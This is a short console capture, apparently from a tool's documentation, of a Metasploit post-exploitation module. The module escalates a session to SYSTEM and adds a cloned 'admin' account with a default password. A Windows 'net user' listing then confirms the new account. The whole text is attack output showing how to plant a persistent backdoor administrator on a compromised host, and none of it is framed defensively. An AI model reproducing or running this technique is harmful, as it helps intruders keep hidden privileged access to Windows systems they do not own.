 msf5 post(session) > run
[*] Checking for SYSTEM privileges on session
[*] Trying to get SYSTEM privileges
[+] Get SYSTEM privileges
[*] You have not set up a PASSWORD. The default is 'krQgHE05'
[+] Adding User: admin with Password: krQgHE05
[*] Post module execution completed
msf5 post(session) > options
Module options (post/session):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM true yes Attempt to get SYSTEM privilege on the target host.
PASSWORD no Password of the user,default random 8 bits.
SESSION 8 yes The session to run this module on.
USERNAME admin yes Add username and clone the administrator. (No Guest)
msf5 post(session) > _
C:\Users\Administrator>net user
\\WIN-2IVRF6CP7HB 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
命令成功完成。
C:\Users\Administrator>_